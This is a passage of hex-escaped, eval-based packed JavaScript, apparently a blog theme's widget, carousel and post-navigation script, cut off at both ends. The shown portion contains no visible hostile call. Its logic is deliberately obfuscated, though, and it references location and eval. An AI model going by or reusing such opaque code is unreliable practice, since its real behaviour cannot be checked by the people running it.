5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x